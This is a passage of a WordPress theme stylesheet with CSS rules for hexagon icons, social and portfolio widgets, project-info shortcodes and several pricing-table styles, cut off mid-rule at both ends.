	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.ct-icon-shape-hexagon.ct-icon-size-small,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-small:last-child {
	margin: 3px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.ct-icon-shape-hexagon.ct-icon-size-medium,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-medium:last-child {
	margin: 5px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.ct-icon-shape-hexagon.ct-icon-size-large,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-large:last-child {
	margin: 11px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.ct-icon-shape-hexagon.ct-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-inner {
	line-height: 227px;
}

/*SOCIALS*/
.widget_socials .socials-item-icon {
	font-size: 16px;
}
.widget_socials .socials-item-icon.social-item-rounded {
    font-size: 18px;
}
.widget_socials a.socials-item{
	margin-left: 0;
    padding-right: 10px;
}
.widget_socials a.socials-item .socials-item-icon{
    color: #c0c0c0;
}
#colophon .widget_socials a.socials-item .socials-item-icon{
    color: #828282;
}
.widget_socials a:hover .socials-item-icon{
    color: #ffc601 !important;
}
/*SOCIALS END*/

.widget .ct-portfolios-type-carousel-grid .ct-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination {
	padding-top: 4px;
}
.widget-ct-portfolio-item.ct-portfolio-dummy img{
	display: none;
}
.widget-ct-portfolio-item.ct-portfolio-dummy {
	position: relative;
}
.widget-ct-portfolio-item.ct-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-ct-portfolio-item	{
	position: relative;
}
.widget-ct-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget-ct-portfolio-item:hover img {
}
.widget-ct-portfolio-item .widget-ct-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-ct-portfolio-item:hover .widget-ct-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
	font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
	font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
	font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
	font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
	padding-top: 6px;
	padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .ct-button {
	margin-left: 0px;
}
.widget .project-info-button{
	text-align: center;
}
/*pricing tabels*/
.pricing-row,
.pricing-price-row,
.pricing-title-row {
	text-align: center;
}
.pricing-price-row svg {
	vertical-align: middle;
}
.pricing-table-style-1  .pricing-price {
	background-color: #fff !important;
}


.pricing-table-style-1 .pricing-price-title {
	font-size: 17px;
	text-transform: uppercase;
}
.pricing-table-style-1 .pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 38px;
}
.pricing-table-style-1 .highlighted.pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 0px;
}

.highlighted .pricing-price-subtitle {
	display: block;
}
 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-1 .pricing-cost {
	font-size: 60px;
	line-height: 1;
}
.pricing-table-style-1 .pricing-price {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.pricing-table-style-1 .pricing-cost,
.pricing-table-style-1 .time {
	color: #171717;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper .pricing-price-title {
	color: #ffc601;
}

.pricing-table-style-1 .pricing-price-title-wrapper .pricing-price-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 27px;
	color: #1b1d1c;
	text-transform: capitalize;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 figure.pricing-row.strike {
	color: #cfcfcf;
}
.pricing-table-style-1 .pricing-price {
	padding: 59px 10px 35px 10px;
}
.pricing-table-style-1 .pricing-price-title-wrapper {
	padding-top: 29px;
	padding-bottom: 22px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price{
	overflow: hidden;
}
.pricing-table-style-1 .pricing-row {
	padding-top: 12px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
}
.pricing-table-style-1 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-column-top-choice{
	position: absolute;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer {
	border-bottom: 1px solid #e0e0e0;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-right: -1px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-left: 1px solid #e0e0e0;
}
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-price {
	border-right: 1px solid #e0e0e0;
}
.pricing-column-wrapper {
	min-width: 300px;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper {
	padding-top: 47px;
	padding-bottom: 42px;
}
.pricing-table-style-8 .pricing-price,
.pricing-table-style-7 .pricing-price,
.pricing-table-style-4 .pricing-price-row,
.pricing-table-style-3 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-1 .pricing-price-row {
	background-color: transparent;
	background-image: none !important;
}

.pricing-table-style-1,
.pricing-row.strike {
	text-decoration: line-through;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	padding-bottom: 21px;
	padding-bottom: 21px;
}
.pricing-table-style-2 .pricing-price-row{
	background-color: #393d50;
	display: inline-block;
	width: 100%;
}
.pricing-table-style-2 .pricing-price {
	background-color: transparent;
}
.pricing-table-style-2 .pricing-price-title {
color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
	color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-table-style-2 .highlighted .pricing-price-title,
.pricing-table-style-2 .highlighted .time{
	color: #ffffff
}
.pricing-table-style-2 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-2 .pricing-cost {
	display: inline-block;
	color: #99a9b5;

}
.pricing-table-style-2 .pricing-price .time {
	text-transform: capitalize;
	display: inline-block;
	padding-left: 10px;
}
.pricing-table-style-2 .pricing-price-title {
	padding-bottom: 20px;
	text-transform: uppercase;
	padding-top: 10px;
}
.pricing-table-style-2 .pricing-price-row {
	padding: 38px 10px;
}
.pricing-table-style-2 .pricing-cost {
	color: #ffffff;
}
.pricing-table-style-2 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-2 .pricing-column .pricing-row {
	padding: 16px 10px;
}
.pricing-table-style-2 .pricing-footer {
	padding-top: 17px;
}
.pricing-table-style-2  .pricing-row {
	border-left: 2px solid #dfe5e8;
	border-right: 2px solid #dfe5e8; ;
}
.pricing-table-style-2 .pricing-footer {
	border: 2px solid #dfe5e8;
	border-top: medium none ;
}
.pricing-table-style-2 .highlighted .pricing-row {
	border-left: 2px solid #393d50;
	border-right: 2px solid #393d50; ;
}
.pricing-table-style-2 .highlighted .pricing-footer {
	border: 2px solid #393d50;
	border-top: medium none ;
}



.pricing-table-style-2 .highlighted .pricing-column{
	margin-top: 0px;
}
.pricing-table-style-2 .highlighted .pricing-price-subtitle {
	display: block;
	margin-bottom: 10px;
	margin-top: -6px;
}
.pricing-table-style-2 .pricing-column {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing-column{
	background-color: #f0f3f2;
	border-radius: 50px;
	overflow: hidden;
}


.pricing-table-style-3 .pricing-price-wrapper {
	margin-left: -90px;
	padding-left: 50%;
	padding-bottom: 34px;
 }

.pricing-table-style-3 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	display: table-cell;
	width: 180px;
	vertical-align: middle;
}
.pricing-table-style-3 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-3 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}

.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing-price-subtitle {
	color: #5f727f;
	font-size: 14px;
}
.pricing-table-style-3 .highlighted .pricing-price-title {
	color: #99a9b5;
}
.pricing-table-style-3 .highlighted .pricing-column {
   background-color:#393d50 ;
	padding-top: 31px;
}
.pricing-table-style-3 .highlighted .pricing-row.pricing-row-title {
	padding-top: 5px;
}
.pricing-table-style-3 .pricing-price-row {
	padding-top: 46px;
}

.pricing-table-style-3 .pricing-column-wrapper.highlighted {
	margin-top: 0px;
}
.pricing-table-style-3 .pricing-column-wrapper {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #5f727f;
	font-size: 14px;
	padding-top: 3px;
}
.pricing-table-style-3 .pricing-price-title-wrapper {
	padding-bottom: 20px;
	margin-top: -3px;
}
.pricing-table-style-3 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-3 .highlighted .pricing_row_title {
	color: #ffffff;
}
.pricing-table-style-3 .pricing_row_title {
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #99a9b5;
	padding-bottom: 6px;
}
.pricing-table-style-3 .pricing-row.pricing-row-title {
	padding-bottom: 19px;
	position: relative;
	margin-bottom: 20px;
}
.pricing-table-style-3 .pricing-price-subtitle{
	display: block;
	font-size: 14px;
	color: #5f727f;
	margin-top: 6px;
}
.pricing-table-style-3  .highlighted .pricing-price-wrapper {
	padding-bottom: 26px;
}

.pricing-table-style-3 .pricing-row-title:after {
	position: absolute;
	width: 50%;
	height: 1px;
	content: '';
	background-color: #00bcd4;
	bottom: 0;
	left: 25%;
}
.pricing-table-style-3 .pricing-row {
	padding-bottom: 10px;
}
.pricing-table-style-3 .pricing-footer {
	padding-bottom:25px;
}
.pricing-table-style-3 .highlighted .pricing-footer {
	padding-bottom: 50px;
}
.pricing-table-style-4 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-4 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-4 .pricing-price-subtitle,
.pricing-table-style-4 .pricing-price-title{
	display: none;
}
.pricing-price-wrapper {
	text-align: center;
}

.pricing-table-style-4 .pricing-column-wrapper .pricing-price {
	background-color: #00bcd4;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(0, 188, 212, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #a637ec;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(166, 55, 236, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #ee417c;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(238, 65, 124, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
	background-color: #ff994e;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(255, 153, 78, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper .pricing_row_title {
   color: #00bcd4;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #a637ec;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #ee417c;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper +  .pricing-column-wrapper + .pricing-column-wrapper  .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing_row_title {
	color: #ff994e;
}
.pricing-table-style-4  figure.pricing-row:first-of-type {
	padding-top: 15px;
}

.pricing-table-style-4 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	width: 180px;
	display: inline-block;
	padding-top: 46px;
}
.pricing-table-style-7 .pricing-column  .pricing-price-row-width-background .wrap-style {
	display: none;
}

.pricing-table-style-4 .pricing-column-wrapper.col-md-4 .pricing-price-wrapper {
	padding: 91px 91px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	padding-bottom: 34px;
}
.pricing-table-style-4 .pricing-price-wrapper,
.pricing-table-style-4 .pricing-row,
.pricing-table-style-4 .pricing-footer{
	background-color: #2c2e3d;
}

.pricing-table-style-4 .highlighted .pricing-price-wrapper,
.pricing-table-style-4 .highlighted .pricing-row,
.pricing-table-style-4 .highlighted .pricing-footer{
	background-color: #393d50;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	padding: 26px 10px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	border-top-right-radius: 50%;
	border-top-left-radius: 50%;
	padding-top: 45px;
}
.pricing-table-style-4  .pricing-row:before {
	vertical-align: middle;
	content: '\e614';
	color: #00bfa5;
	font-family: ct-icons;
	text-align: center;
	padding-right: 10px;
}
.pricing-table-style-4 .pricing-row {
	padding: 5px 10px;
}
.pricing-table-style-4 .pricing-row.pricing-row-title:before,
.pricing-table-style-4 .strike.pricing-row:before {
	display: none;
}
.pricing-table-style-4  .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-4 .pricing-price,
.pricing-table-style-4 .time{
	color: #ffffff;
}
.pricing-table-style-4 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-4 .pricing_row_subtitle {
	font-size: 14px;
}
.pricing-table-style-5 .pricing-column {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}
.pricing-table-style-5 .pricing-price-wrapper {
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -50px;
	top: 20px;
}
.pricing-table-style-5 .pricing-price-row {
	min-height: 185px;
}
.pricing-table-style-5 .pricing-column-wrapper  .pricing-price-title {
	color: #fff;
	font-size: 40px;
	font-weight: 600;
	line-height: 27px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price {
	background-color: #ffc601 !important;
	background-image: none !important;
	color: #1b1d1c;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 0.5;
	font-size: 30px;
}
.pricing-table-style-5 .pricing-price {
	border-radius: 50%;
	height: 117px;
	width: 117px;
	vertical-align: middle;
	display: table-cell;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle {
	position: absolute;
	width: 130px;
	height: 65px;
	left: 50%;
	margin-left: -65px;
	top: 5px;
	overflow: hidden;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price-circle:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 200%;
	left: 0;
	top: 0;
	border: 1px solid rgba(255, 255, 255, 0.5);
	border-radius: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-left,
.pricing-table-style-5 .pricing-price-top-border-right {
	position: absolute;
	top: 70px;
}
.pricing-table-style-5 .pricing-price-top-border-left {
	left: 0;
	right: 50%;
}
.pricing-table-style-5 .pricing-price-top-border-right {
	left: 50%;
	right: 0;
}
.pricing-table-style-5 .pricing-price-top-border-left:before,
.pricing-table-style-5 .pricing-price-top-border-right:before {
	content: '';
	position: absolute;
	top: 0;
	border-top: 1px solid rgba(255, 255, 255, 0.5);
}
.pricing-table-style-5 .pricing-price-top-border-left:before {
	left: 21px;
	right: 65px;
}
.pricing-table-style-5 .pricing-price-top-border-right:before {
	left: 65px;
	right: 21px;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
	line-height: 1;
}
.pricing-table-style-5 .pricing-price-title {
	padding-top: 130px;
	padding-bottom: 105px;
}
.pricing-table-style-5 .pricing-price-subtitle {
	display: block;
	color: #ffffff;
	padding-top: 10px;
}
.pricing-table-style-5 .pricing-row:nth-child(even) {
	background-color: #f5f5f5
}
.pricing-table-style-5 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
}
.pricing-table-style-5 .pricing_row_subtitle{
	color: #99a9b5;
	font-size: 14px;
}
.pricing-table-style-5 .pricing-row.pricing-row-title {
	padding-top: 20px;
	padding-bottom: 20px;
}
.pricing-table-style-5 figure.pricing-row {
	padding: 12px;
}
.pricing-table-style-5 figure.pricing-row.strike {
	color: #d4d4d4;
}
.pricing-table-style-5 .pricing-column-wrapper {
	padding-top: 70px;
}
.pricing-table-style-5 .pricing-footer {
	padding-top: 20px;
	background-color: #fff;
	padding-bottom: 20px;
}
.pricing-table-style-5  figure.pricing-row {
	background-color: #fff;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-price .time {
	font-size: 13px;
}
.pricing-table-style-6.pricing-table {
	margin-top: 60px;
}
.pricing-table-style-6 .pricing-column-wrapper{
	padding: 0px;
}
.pricing-table-style-6 .pricing-price {
	background-color: #393d50;
	border-radius: 50%;
	height: 120px;
	width: 120px;
	vertical-align: middle;
	display: table-cell;
}
.pricing-table-style-6 .pricing-price-wrapper {
	display: table-cell;
	vertical-align: middle;
	top: -60px;
	position: absolute;
	left: 11%;
}
.pricing-table-style-6 .pricing-cost {
	font-size: 32px;
	font-weight: 300;
}
.pricing-table-style-6 .pricing-price-title-wrapper {
	min-height: 246px;
	padding-bottom: 30px;
}
.pricing-table-style-6 .pricing-price {
	background-image: none !important;
	background-color: #393d50;
}
.pricing-table-style-6 .pricing-column-wrapper .pricing-price-row {
	background-color: #00bcd4;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-row {
	background-color: #1c94ca;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper  .pricing-price-row {
	background-color: #7264bd;
}
.pricing-table-style-6 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price-row {
	background-color: #52488a;
}
.pricing-table-style-6 .pricing-price-title{
	text-transform: uppercase;
	color: #ffffff;
	padding-top: 132px;
	text-align: left;
	padding-left: 43px;
}
.pricing-table-style-6 .pricing-price-subtitle {
	text-transform: uppercase;
	color: #ffffff;
	text-align: left;
	padding-left: 43px;
	padding-top: 12px;
	display: block;
	line-height: 1.4;
}
.pricing-table-style-6 .pricing-cost {
	color: #04d7f2;
}
.pricing-table-style-6 .time {
	color: #99a9b5;
}
.pricing-table-style-6 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-left: 42px;
	text-align: left;
}
.pricing-table-style-6 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
	padding-left: 42px;
	padding-top: 5px;
	text-align: left;
}
.pricing-table-style-6 .pricing-row {
	text-align: left;
	padding: 14px 0;
	padding-left: 42px;
	padding-right: 20px;
}

.pricing-table-style-6 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-6 figure:before{
	content: '\e647';
	color: #5f727f;
	font-family: ct-icons;
	padding-right: 12px;
	vertical-align: middle;
}
.pricing-table-style-6 .pricing-row.pricing-row-title {
	padding-top: 24px;
	padding-bottom: 19px;
}
.pricing-table-style-6 .ct-button-container.ct-button-position-center .ct-button {
	margin-left: 42px;
}
.pricing-table-style-6 .pricing-footer {
	padding-top: 20px;
}
.pricing-table-style-6 .pricing-footer {
	border-bottom: 1px solid #dfe5e8;
}
.pricing-table-style-6 .pricing-footer,
.pricing-table-style-6 .pricing-row {
	border-left: 1px solid #dfe5e8;
	border-right: 1px solid #dfe5e8;
	margin-right: -1px;
}
.pricing-table-style-6 .pricing-price-row {
	margin-right: -1px;
}
.pricing-table-style-6 .ct-button-position-center {
	text-align: left;
}
.pricing-table-style-6 .pricing-price-subtitle {
	max-width: 370px;
}

.pricing-table-style-7.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-7 .pricing-price-row {
	position: relative;
}
.pricing-table-style-7 .pricing-price-row svg {
	fill: #f8f0f0;
	margin-bottom: -1px;
	margin-top: -15px;
}
.pricing-table-style-7 .pricing-price-title-wrapper {
	color: #ffc601;
	background-color: #1b1d1c;
	padding-top: 12px;
	padding-bottom: 12px;
}
.pricing-table-style-7 .pricing-price-row svg {
	display: none;
}
.pricing-table-style-7  .pricing-price-title {
	text-transform: uppercase;
}
body .pricing-table-style-7 .pricing-cost {
	padding-top: 5px;
	font-size: 30px;
	color: #1b1d1c;
	display: inline-block;
}
.pricing-table-style-7 .time {
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price-title-wrapper {
	background-color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
	padding-top: 5px;
	color: #1b1d1c;
}
.pricing-table-style-7 .pricing-column-wrapper + .pricing-column-wrapper .time {
	color: #1b1d1c;
}

.pricing-table-style-7 .pricing-column-wrapper  .pricing-price-wrapper {
	padding-top: 22px;
}
.pricing-table-style-7  .pricing-column-wrapper {
	margin-top: 40px;
}
.pricing-table-style-7 .pricing-column-top-choice-text {
	transform: rotate(318deg);
	-webkit-transform: rotate(318deg);
}
.pricing-table-style-7  .pricing-column {
	background-color: #ffffff;
}
.pricing-table-style-7 .pricing-price-row {
	background-color: #f8f0f0;
	padding-bottom: 32px;
}
.pricing-table-style-7 .pricing-row  {
	padding: 10px 13px;
}

.pricing-column .wrap-style {
	display: none;
}
.pricing-table-style-7 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-7 .pricing_row_subtitle {
	color: #99a9b5;
	font-size: 14px;
	padding-top: 6px;
}
.pricing-table-style-7 .pricing-row {
	padding: 7px 13px;
	border-bottom: 1px solid #ddd;
}
.pricing-table-style-7  figure.pricing-row.strike {
	color: #d5d5d5;
}

.pricing-table-style-7  .pricing-footer {
	padding-bottom: 10px;
}
.pricing-table-style-8 .pricing-price {
	border-radius: 50%;
	height: 160px;
	background-color: #5f727f;
	display: table-cell;
	width: 160px;
	vertical-align: middle;
	border: 3px solid #00bcd4;
}
.pricing-table-style-8.pricing-table {
	margin-top: 30px;
}
.pricing-table-style-8 .pricing-cost {
	font-size: 42px;
	font-weight: 300;
	line-height: 1;
	color: #ffffff;
}
.pricing-table-style-8 .time {
	font-weight: 300;
	color: #b6c6c9;
}
.pricing-table-style-8  .pricing-price-row  {
	background-color: #5f727f;
}
.pricing-table-style-8  .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #ffffff;
}
.pricing-table-style-8 .pricing-price-subtitle {
	color: #5f727f;
	padding-top: 6px;
	float: left;
	width: 100%;
	padding-bottom: 11px;

}
.pricing-table-style-8 .highlighted .pricing-price-row  {
	background-color: #393d50;
}
.pricing-table-style-8 .highlighted  .pricing-cost {
	color: #00bcd4;
}
.pricing-table-style-8 .highlighted .pricing-price {
	border: 3px solid #ffffff;
}
.pricing-table-style-8 .highlighted .pricing-column {
	margin-top: 0px;
}
.pricing-table-style-8 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-8  .pricing-column {
	margin-top: 20px;
	border-radius: 12px;
	overflow: hidden;
}
.pricing-table-style-8 .highlighted .pricing-price-wrapper {
	padding-top: 70px;
}
.pricing-table-style-8 .pricing-price-wrapper {
	padding-left: 50%;
	margin-left: -80px;
	padding-top: 50px;
}
.pricing-table-style-8  .pricing-footer,
.pricing-table-style-8  .pricing-row {
background-color: #ffffff;
}
.pricing-table-style-8  .pricing-price-title-wrapper {
	padding-top: 28px;
	margin-bottom: -30px
}

.pricing-table-style-8 .highlighted .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-8 .pricing-row.pricing-row-title {
	background-color: #5f727f;
	padding-top: 17px;
	padding-bottom: 23px;
}
.pricing-table-style-8  .pricing_row_title {
